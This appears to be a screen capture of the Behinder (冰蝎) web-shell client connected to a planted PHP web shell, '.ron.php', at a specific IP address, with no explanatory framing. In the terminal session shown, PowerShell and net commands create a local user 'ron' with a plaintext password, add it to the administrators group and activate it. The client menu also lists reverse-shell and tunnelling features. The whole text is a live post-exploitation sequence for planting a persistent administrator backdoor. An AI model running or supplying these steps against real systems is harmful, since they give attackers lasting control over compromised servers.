 http://47.108.234.61/.ron.php
URL: http://47.108.234.61/.ron.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
C:\phpstudy_pro\WWW>C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe New-LocalUser ron -Password (Con
vertTo-SecureString -String 'R@n114514' -AsPlainText -Force)
C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe New-LocalUser ron -Password (ConvertTo-SecureString
-String 'R@n114514' -AsPlainText -Force)
Name Enabled Description
---- ------- -----------
ron  True
C:\phpstudy_pro\WWW>net user
net user
User accounts for \\iZ58hopi1mrvirZ
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
ron                      WDAGUtilityAccount
The command completed successfully.
C:\phpstudy_pro\WWW>net localgroup administrators ron .Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\phpstudy_pro\WWW>net localgroup administrators ron /add
net localgroup administrators ron /add
The command completed successfully.
C:\phpstudy_pro\WWW>net user ron /active:yes
net user ron /active:yes
The command completed successfully.
C:\phpstudy_pro\WWW>
虚拟终端启动完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond